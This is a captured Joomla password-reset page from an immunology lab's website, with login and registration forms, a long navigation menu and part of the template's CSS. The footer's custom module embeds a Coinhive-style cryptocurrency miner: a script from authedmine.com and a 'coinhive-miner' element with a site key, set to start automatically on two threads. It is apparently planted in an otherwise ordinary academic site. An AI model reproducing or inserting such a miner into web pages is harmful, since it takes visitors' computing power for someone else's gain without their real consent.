

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://immulab.fr/cms/index.php/component/users/?view=reset&Itemid=435
body_size: 5725
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">
    <head>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
            <meta name="viewport" content="width=device-width, initial-scale=1">
                                <!-- head -->
                <base href="https://immulab.fr/cms/index.php/component/users/" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="description" content="Clinical and translational immunology related to infectious diseases and autoimmunity" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Immulab</title>
	<link href="/cms/templates/jd_newjersey/images/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://immulab.fr/cms/index.php/component/search/?Itemid=435&amp;format=opensearch" rel="search" title="Search Immulab" type="application/opensearchdescription+xml" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.min.css" rel="stylesheet" type="text/css" />
	<link href="/cms/components/com_k2/css/k2.css?v=2.11.20241016" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic&amp;subset=latin" rel="stylesheet" type="text/css" />
	<link href="/cms/templates/jd_newjersey/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/cms/templates/jd_newjersey/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/cms/templates/jd_newjersey/css/animate.css" rel="stylesheet" type="text/css" />
	<link href="/cms/templates/jd_newjersey/css/legacy.css" rel="stylesheet" type="text/css" />
	<link href="/cms/templates/jd_newjersey/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/cms/templates/jd_newjersey/css/presets/preset1.css" rel="stylesheet" class="preset" type="text/css" />
	<link href="/cms/templates/jd_newjersey/css/frontend-edit.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
body{font-family:Open Sans, sans-serif; font-weight:300; }h1{font-family:Open Sans, sans-serif; font-weight:800; }h2{font-family:Open Sans, sans-serif; font-weight:600; }h3{font-family:Open Sans, sans-serif; font-weight:normal; }h4{font-family:Open Sans, sans-serif; font-weight:normal; }h5{font-family:Open Sans, sans-serif; font-weight:600; }h6{font-family:Open Sans, sans-serif; font-weight:600; }@media (min-width: 1400px) {
.container {
max-width: 1140px;
}
}#sp-top-bar{ background-color:#ffffff;color:#999999; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"d0273651cde2a77ea86c178dc417589c","system.paths":{"root":"\/cms","base":"\/cms"},"system.keepalive":{"interval":840000,"uri":"\/cms\/index.php\/component\/ajax\/?format=json"},"joomla.jtext":{"JLIB_FORM_FIELD_INVALID":"Invalid field:&#160"}}</script>
	<script src="/cms/media/jui/js/jquery.min.js?312da6de7f366c844b7612a1b9e878ab" type="text/javascript"></script>
	<script src="/cms/media/jui/js/jquery-noconflict.js?312da6de7f366c844b7612a1b9e878ab" type="text/javascript"></script>
	<script src="/cms/media/jui/js/jquery-migrate.min.js?312da6de7f366c844b7612a1b9e878ab" type="text/javascript"></script>
	<script src="/cms/media/k2/assets/js/k2.frontend.js?v=2.11.20241016&sitepath=/cms/" type="text/javascript"></script>
	<script src="/cms/media/system/js/core.js?312da6de7f366c844b7612a1b9e878ab" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/cms/media/system/js/polyfill.event.js?312da6de7f366c844b7612a1b9e878ab" type="text/javascript"></script><![endif]-->
	<script src="/cms/media/system/js/keepalive.js?312da6de7f366c844b7612a1b9e878ab" type="text/javascript"></script>
	<script src="/cms/media/system/js/mootools-core.js?312da6de7f366c844b7612a1b9e878ab" type="text/javascript"></script>
	<script src="/cms/media/system/js/punycode.js?312da6de7f366c844b7612a1b9e878ab" type="text/javascript"></script>
	<script src="/cms/media/system/js/validate.js?312da6de7f366c844b7612a1b9e878ab" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/cms/media/system/js/html5fallback.js?312da6de7f366c844b7612a1b9e878ab" type="text/javascript"></script><![endif]-->
	<script src="/cms/templates/jd_newjersey/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/cms/templates/jd_newjersey/js/jquery.sticky.js" type="text/javascript"></script>
	<script src="/cms/templates/jd_newjersey/js/main.js" type="text/javascript"></script>
	<script src="/cms/templates/jd_newjersey/js/wow.min.js" type="text/javascript"></script>
	<script src="/cms/templates/jd_newjersey/js/frontend-edit.js" type="text/javascript"></script>
	<script type="text/javascript">

var sp_preloader = '0';

var sp_gotop = '1';

var sp_offanimation = 'default';

	</script>

                				<script>
					new WOW().init();
				</script>
                </head>
                <body class="site com-users view-reset no-layout no-task itemid-435 en-gb ltr  layout-fluid off-canvas-menu-init">

                    <div class="body-wrapper">
                        <div class="body-innerwrapper">
                            <section id="sp-section-1"><div class="container"><div class="row"><div id="sp-blockquote" class="col-lg-8 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<p><img src="/cms/images/banners/BugsBanner.png" alt="BugsBanner" width="480" height="100" /></p></div>
</div></div></div></div><div id="sp-topmenu" class="col-lg-2 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><ul class="nav menu">
<li class="item-474"><a href="/cms/index.php/cus" > Contact Me</a></li><li class="item-482"><a href="/cms/index.php/find-us" > Find Me</a></li></ul>
</div></div></div></div><div id="sp-search" class="col-lg-2 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><div class="search">
	<form action="/cms/index.php/component/users/?Itemid=435" method="post">
		<input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="text" size="20" placeholder="Search ..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="435" />
	</form>
</div>
</div></div></div></div></div></div></section><section id="sp-top-bar"><div class="container"><div class="row"><div id="sp-logo" class="col-lg-12 "><div class="sp-column "><div class="logo"><a href="/cms/"><img class="sp-default-logo" src="/cms/images/Logo/Immuno-Microbiome_logo_transp_Ig.png" alt="Immulab"></a></div></div></div></div></div></section><header id="sp-header"><div class="container"><div class="row"><div id="sp-menu" class="col-12 col-md-12 col-lg-12 "><div class="sp-column ">			<div class='sp-megamenu-wrapper'>
				<a id="offcanvas-toggler" class="visible-sm visible-xs" href="#"><i class="fa fa-bars"></i></a>
				<ul class="sp-megamenu-parent menu-fade hidden-sm hidden-xs"><li class="sp-menu-item current-item active"><a  href="/cms/index.php"  >Home</a></li><li class="sp-menu-item sp-has-child"><a  href="/cms/index.php/team"  >Team</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/cms/index.php/team/lab-members"  >Lab members</a></li><li class="sp-menu-item sp-has-child"><a  href="/cms/index.php/team/about-me"  >Team Leader</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/cms/index.php/team/about-me/publications"  >Publications</a></li><li class="sp-menu-item"><a  href="/cms/index.php/team/about-me/our-work-showcase"  >Our Work Showcase</a></li></ul></div></div></li><li class="sp-menu-item"><a  href="/cms/index.php/team/presentations"  >Presentations</a></li><li class="sp-menu-item sp-has-child"><a  href="/cms/index.php/team/tools"  >Tools</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/cms/index.php/team/tools/lab-tools-2"  >Lab Tools (local)</a></li><li class="sp-menu-item"><a  href="https://rstudio.immulab.fr/" rel="noopener noreferrer" target="_blank" >R Studio Server (web)</a></li><li class="sp-menu-item"><a  href="http://134.157.196.108:8787/" rel="noopener noreferrer" target="_blank" >R Studio Server (local)</a></li><li class="sp-menu-item"><a  href="/cms/index.php/team/tools/microbiomeanalyst" rel="noopener noreferrer" target="_blank" >MicrobiomeAnalyst</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/cms/index.php/team/journal-clubs"  >Journal Clubs</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/cms/index.php/team/journal-clubs/journal-club-ai"  >Journal Club AI</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/cms/index.php/team/tutorials"  >Tutorials</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/cms/index.php/team/tutorials/r-intro"  >R Intro</a></li><li class="sp-menu-item"><a  href="/cms/index.php/team/tutorials/r-intro-ggplot"  >R Intro ggplot</a></li><li class="sp-menu-item"><a  href="/cms/index.php/team/tutorials/r-cool-code"  >R cool code</a></li><li class="sp-menu-item"><a  href="/cms/index.php/team/tutorials/flow-cytometry-tutorial"  >Flow Cytometry Tutorial</a></li><li class="sp-menu-item"><a  href="/cms/index.php/team/tutorials/sra-toolkit"  >SRA Toolkit</a></li><li class="sp-menu-item"><a  href="/cms/index.php/team/tutorials/video-tutorials"  >Video tutorials</a></li><li class="sp-menu-item"><a  href="/cms/index.php/team/tutorials/mixomics-workshop"  >MixOmics Workshop</a></li><li class="sp-menu-item"><a  href="/cms/index.php/team/tutorials/artificial-intelligence"  >Artificial Intelligence</a></li><li class="sp-menu-item"><a  href="/cms/index.php/team/tutorials/dbbact"  >dbBact</a></li><li class="sp-menu-item sp-has-child"><a  href="/cms/index.php/team/tutorials/what-read"  >What a student should read</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/cms/index.php/team/tutorials/what-read/phd-career"  >PhD Career</a></li></ul></div></div></li><li class="sp-menu-item"><a  href="/cms/index.php/team/tutorials/phyloseq-guide"  >Phyloseq guide</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/cms/index.php/team/publications-suppl"  >Publication suppl</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/cms/index.php/team/publications-suppl/villette-sci-rep-2021"  >Villette Sci Rep 2021</a></li></ul></div></div></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/cms/index.php/research"  >Research</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/cms/index.php/research/vaccine-design"  >Vaccine Design</a></li><li class="sp-menu-item"><a  href="/cms/index.php/research/viral-infection-and-immunityl"  >Viral Infection and immunity</a></li><li class="sp-menu-item"><a  href="/cms/index.php/research/environmental-triggers"  >Environmental triggers</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/cms/index.php/technology"  >Technology</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item sp-has-child"><a  href="/cms/index.php/technology/polyfunctionality"  >Polyfunctionality</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/cms/index.php/technology/polyfunctionality/corrected-table-1-for-boyd-et-al-plos-one-2015"  >Corrected Table 1 for Boyd et al. PLoS One 2015</a></li></ul></div></div></li><li class="sp-menu-item"><a  href="/cms/index.php/technology/data-mining"  >Data mining</a></li><li class="sp-menu-item"><a  href="/cms/index.php/technology/metagenomic-qc"  >Metagenomic QC</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/cms/index.php/lab-tools"  >Lab Tools</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/cms/index.php/lab-tools/shiny-phyloseq"  >Shiny_Phyloseq</a></li><li class="sp-menu-item"><a  href="/cms/index.php/lab-tools/phyloigaseq"  >PhyloIgSeq</a></li><li class="sp-menu-item"><a  href="/cms/index.php/lab-tools/feature-selector"  >Feature Selector</a></li><li class="sp-menu-item"><a  href="/cms/index.php/lab-tools/funkycells"  >FunkyCells</a></li><li class="sp-menu-item"><a  href="/cms/index.php/lab-tools/elisa-analyzer"  >ELISA Analyzer</a></li><li class="sp-menu-item"><a  href="/cms/index.php/lab-tools/clinical-tables"  >Clinical Tables</a></li><li class="sp-menu-item"><a  href="/cms/index.php/lab-tools/pubmed-search"  >Pubmed search</a></li><li class="sp-menu-item"><a  href="/cms/index.php/lab-tools/nomenclature-search"  >Nomenclature search</a></li><li class="sp-menu-item"><a  href="https://bioinformatics.sdstate.edu/go/"  >ShinyGO</a></li><li class="sp-menu-item"><a  href="/cms/index.php/lab-tools/tiles-maker"  >Tiles Maker</a></li><li class="sp-menu-item"><a  href="/cms/index.php/lab-tools/immumicrobiome"  >ImmuMicrobiome</a></li><li class="sp-menu-item"><a  href="/cms/index.php/lab-tools/data-mining"  >Data mining</a></li><li class="sp-menu-item"><a  href="/cms/index.php/lab-tools/maldi-tof"  >Maldi-TOF</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/cms/index.php/teaching"  >Teaching</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item sp-has-child"><a  href="/cms/index.php/teaching/biostatistics"  >Biostatistics</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/cms/index.php/teaching/biostatistics/lu2sv314"  >LU2SV314</a></li><li class="sp-menu-item"><a  href="/cms/index.php/teaching/biostatistics/lu2sv382-wocc"  >LU2SV382 woCC</a></li><li class="sp-menu-item"><a  href="/cms/index.php/teaching/biostatistics/2v481"  >LU2SV481</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/cms/index.php/teaching/bioinformatics-teaching"  >Bioinformatics</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/cms/index.php/teaching/bioinformatics-teaching/lu1in001"  >LU1IN001</a></li><li class="sp-menu-item"><a  href="/cms/index.php/teaching/bioinformatics-teaching/lu3sv530"  >LU3SV530</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/cms/index.php/teaching/immunology-teaching"  >Immunology</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/cms/index.php/teaching/immunology-teaching/mu4bm003"  >MU4BM003</a></li><li class="sp-menu-item"><a  href="/cms/index.php/teaching/immunology-teaching/lu3sv649"  >LU3SV649</a></li></ul></div></div></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/cms/index.php/newsroom"  >Newsroom</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/cms/index.php/newsroom/forum"  >Forum</a></li><li class="sp-menu-item"><a  href="/cms/index.php/newsroom/sponsors"  >Sponsors</a></li><li class="sp-menu-item sp-has-child"><a  href="/cms/index.php/newsroom/multimedia"  >Multimedia</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/cms/index.php/newsroom/multimedia/brainstorm"  >Brainstorm</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/cms/index.php/newsroom/news-feeds"  >News feeds</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/cms/index.php/newsroom/news-feeds/gut-microbiota"  >Gut microbiota</a></li></ul></div></div></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/cms/index.php/projects"  >Projects</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/cms/index.php/projects/immune-aging"  >Immune Aging</a></li><li class="sp-menu-item"><a  href="/cms/index.php/projects/prevallmat-2025-28"  >PREVALLMAT 2025-28</a></li><li class="sp-menu-item"><a  href="/cms/index.php/projects/transinf-2023-26"  >TransInf 2023-26</a></li><li class="sp-menu-item"><a  href="/cms/index.php/projects/ecobiotic"  >EcoBiotic 2022-25</a></li><li class="sp-menu-item"><a  href="/cms/index.php/projects/igarescue"  >IgARescue 2021-24</a></li><li class="sp-menu-item"><a  href="/cms/index.php/projects/earlyfood-2018-2022"  >EarlyFOOD 2018-2022</a></li><li class="sp-menu-item"><a  href="/cms/index.php/projects/jpi-hdhl-kp"  >JPI HDHL KP 2018-22</a></li></ul></div></div></li></ul>			</div>
		</div></div></div></div></header><section id="sp-breadcrumbs"><div class="container"><div class="row"><div id="sp-breadcrumbs" class="col-lg-12 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content">
<ol class="breadcrumb">
	<li><i class="fa fa-home"></i></li><li class="active">Home</li></ol>
</div></div></div></div></div></div></section><section id="sp-page-title"><div class="row"><div id="sp-title" class="col-lg-12 "><div class="sp-column "></div></div></div></section><section id="sp-main-body"><div class="container"><div class="row"><div id="sp-left" class="col-lg-3 "><div class="sp-column class2"><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<p><img src="/cms/images/Images/2016-09_DNA_Painting_Joergen_LARSEN_online.jpg" alt="Eglise" width="192" height="232" /></p>
<p>©Copyright Jørgen Ole Larsen</p></div>
</div></div></div></div><div id="sp-component" class="col-lg-6 "><div class="sp-column "><div id="system-message-container">
	</div>
<div class="row">
	<div class="col-sm-4 col-sm-offset-4">
		<div class="reset">
			
			<form id="user-registration" action="/cms/index.php/component/users/?task=reset.request&amp;Itemid=435" method="post" class="form-validate">
									<p>Please enter the email address for your account. A verification code will be sent to you. Once you have received the verification code, you will be able to choose a new password for your account.</p>
											<div class="form-group">
							<label id="jform_email-lbl" for="jform_email" class="hasPopover required" title="Email Address" data-content="Please enter the email address associated with your User account.&lt;br /&gt;A verification code will be sent to you. Once you have received the verification code, you will be able to choose a new password for your account.">
	Email Address<span class="star">&#160;*</span></label>
							<div class="group-control">
								<input type="text" name="jform[email]" id="jform_email"  value="" class="validate-username required" size="30"       required aria-required="true"      />
							</div>
						</div>
									
				<div class="form-group">
					<button type="submit" class="btn btn-primary validate">Submit</button>
				</div>
				<input type="hidden" name="d0273651cde2a77ea86c178dc417589c" value="1" />			</form>
		</div>
	</div>
</div>
</div></div><div id="sp-right" class="col-lg-3 "><div class="sp-column custom-class"><div class="sp-module "><div class="sp-module-content"><form action="https://immulab.fr/cms/index.php/component/users/?view=reset&Itemid=435" method="post" id="login-form">
			<div class="form-group pretext">
			<p>Member login</p>
		</div>
		
	<div id="form-login-username" class="form-group">
					<div class="input-group">
				<span class="input-group-addon">
					<i class="icon-user hasTooltip" title="Username"></i>
				</span>
				<input id="modlgn-username" type="text" name="username" class="form-control" tabindex="0" size="18" placeholder="Username" />
			</div>
			</div>
	<div id="form-login-password" class="form-group">
		<div class="controls">
							<div class="input-group">
					<span class="input-group-addon">
						<i class="icon-lock hasTooltip" title="Password"></i>
					</span>
					<input id="modlgn-passwd" type="password" name="password" class="form-control" tabindex="0" size="18" placeholder="Password" />
				</div>
					</div>
	</div>
	
		<div id="form-login-remember" class="form-group">
		<div class="checkbox">
			<label for="modlgn-remember"><input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes">Remember Me</label>
		</div>
	</div>
	
	<div id="form-login-submit" class="form-group">
		<button type="submit" tabindex="0" name="Submit" class="btn btn-primary">Log in</button>
					<a class="btn btn-success" href="/cms/index.php/component/users/?view=registration">Create an account <span class="icon-arrow-right"></span></a>
			</div>

	<ul class="form-links">
		<li>
			<a href="/cms/index.php/component/users/?view=remind">
			Forgot your username?</a>
		</li>
		<li>
			<a href="/cms/index.php/component/users/?view=reset">
			Forgot your password?</a>
		</li>
	</ul>
	
	<input type="hidden" name="option" value="com_users" />
	<input type="hidden" name="task" value="user.login" />
	<input type="hidden" name="return" value="aHR0cHM6Ly9pbW11bGFiLmZyL2Ntcy9pbmRleC5waHAvY29tcG9uZW50L3VzZXJzLz92aWV3PXJlc2V0Jkl0ZW1pZD00MzU=" />
	<input type="hidden" name="d0273651cde2a77ea86c178dc417589c" value="1" />
	</form>
</div></div></div></div></div></div></section><section id="sp-copyright"><div class="container"><div class="row"><div id="sp-copyright" class="col-lg-12 "><div class="sp-column center wow zoomIn animated"><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<p>
<script src="https://authedmine.com/lib/simple-ui.min.js" async=""></script>
</p>
<div class="coinhive-miner" style="width: 512px; height: 70px;" data-key="2flibiwunF1iLVeXVhDBNjKajuP9otFh" data-autostart="true" data-whitelabel="false" data-background="#000000" data-text="#eeeeee" data-action="#00ff00" data-graph="#555555" data-threads="2" data-throttle="0.5"><em>Loading...</em></div></div>
</div></div></div></div></div></div></section>                        </div> <!-- /.body-innerwrapper -->
                    </div> <!-- /.body-innerwrapper -->

                    <!-- Off Canvas Menu -->
                    <div class="offcanvas-menu">
                        <a href="#" class="close-offcanvas"><i class="fa fa-remove"></i></a>
                        <div class="offcanvas-inner">
                                                          <p class="alert alert-warning">
                                Please publish modules in <strong>offcanvas</strong> position.                              </p>
                                                    </div> <!-- /.offcanvas-inner -->
                    </div> <!-- /.offcanvas-menu -->

                    
                    
                    <!-- Preloader -->
                    
                    <!-- Go to top -->
                                            <a href="javascript:void(0)" class="scrollup">&nbsp;</a>
                    
                      
                      <!-- Statcounter code for Immulab http://www.immulab.fr on Joomla -->
<script type="text/javascript">
var sc_project=12461231; 
var sc_invisible=1; 
var sc_security="1e71c729"; 
var sc_https=1; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js" async></script>
<noscript><div class="statcounter"><a title="Web Analytics Made Easy -
StatCounter" href="https://statcounter.com/" target="_blank"><img
class="statcounter" src="https://c.statcounter.com/12461231/0/1e71c729/1/"
alt="Web Analytics Made Easy - StatCounter"></a></div></noscript>
<!-- End of Statcounter Code -->
<a href="https://statcounter.com/p12461231/?guest=1">View My Stats</a>
                      
                      
                </body>
                </html>


--- FILE ---
content_type: text/css
request_url: https://immulab.fr/cms/templates/jd_newjersey/css/template.css
body_size: 22397
content:
.form-control {
  display: block;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.428571429;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,0.6);
}
.form-control::-moz-placeholder {
  color: #999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999;
}
.form-control::-webkit-input-placeholder {
  color: #999;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
  cursor: not-allowed;
  background-color: #eeeeee;
  opacity: 1;
}
textarea.form-control {
  height: auto;
}
@font-face {
  font-family: 'IcoMoon';
  src: url('../fonts/IcoMoon.eot');
  src: url('../fonts/IcoMoon.eot?#iefix') format('embedded-opentype'), url('../fonts/IcoMoon.woff') format('woff'), url('../fonts/IcoMoon.ttf') format('truetype'), url('../fonts/IcoMoon.svg#IcoMoon') format('svg');
  font-weight: normal;
  font-style: normal;
}
[data-icon]:before {
  font-family: 'IcoMoon';
  content: attr(data-icon);
  speak: none;
}
[class^="icon-"],
[class*=" icon-"] {
  display: inline-block;
  width: 14px;
  height: 14px;
  margin-right: .25em;
  line-height: 14px;
  background-image: none;
}
dd > span[class^="icon-"] + time,
dd > span[class*=" icon-"] + time {
  margin-left: -0.25em;
}
dl.article-info dd.hits span[class^="icon-"],
dl.article-info dd.hits span[class*=" icon-"] {
  margin-right: 0;
}
[class^="icon-"]:before,
[class*=" icon-"]:before {
  font-family: 'IcoMoon';
  font-style: normal;
  speak: none;
}
[class^="icon-"].disabled,
[class*=" icon-"].disabled {
  font-weight: normal;
}
.icon-joomla:before {
  content: "\e200";
}
.icon-chevron-up:before,
.icon-uparrow:before,
.icon-arrow-up:before {
  content: "\e005";
}
.icon-chevron-right:before,
.icon-rightarrow:before,
.icon-arrow-right:before {
  content: "\e006";
}
.icon-chevron-down:before,
.icon-downarrow:before,
.icon-arrow-down:before {
  content: "\e007";
}
.icon-chevron-left:before,
.icon-leftarrow:before,
.icon-arrow-left:before {
  content: "\e008";
}
.icon-arrow-first:before {
  content: "\e003";
}
.icon-arrow-last:before {
  content: "\e004";
}
.icon-arrow-up-2:before {
  content: "\e009";
}
.icon-arrow-right-2:before {
  content: "\e00a";
}
.icon-arrow-down-2:before {
  content: "\e00b";
}
.icon-arrow-left-2:before {
  content: "\e00c";
}
.icon-arrow-up-3:before {
  content: "\e00f";
}
.icon-arrow-right-3:before {
  content: "\e010";
}
.icon-arrow-down-3:before {
  content: "\e011";
}
.icon-arrow-left-3:before {
  content: "\e012";
}
.icon-menu-2:before {
  content: "\e00e";
}
.icon-arrow-up-4:before {
  content: "\e201";
}
.icon-arrow-right-4:before {
  content: "\e202";
}
.icon-arrow-down-4:before {
  content: "\e203";
}
.icon-arrow-left-4:before {
  content: "\e204";
}
.icon-share:before,
.icon-redo:before {
  content: "\27";
}
.icon-undo:before {
  content: "\28";
}
.icon-forward-2:before {
  content: "\e205";
}
.icon-backward-2:before,
.icon-reply:before {
  content: "\e206";
}
.icon-unblock:before,
.icon-refresh:before,
.icon-redo-2:before {
  content: "\6c";
}
.icon-undo-2:before {
  content: "\e207";
}
.icon-move:before {
  content: "\7a";
}
.icon-expand:before {
  content: "\66";
}
.icon-contract:before {
  content: "\67";
}
.icon-expand-2:before {
  content: "\68";
}
.icon-contract-2:before {
  content: "\69";
}
.icon-play:before {
  content: "\e208";
}
.icon-pause:before {
  content: "\e209";
}
.icon-stop:before {
  content: "\e210";
}
.icon-previous:before,
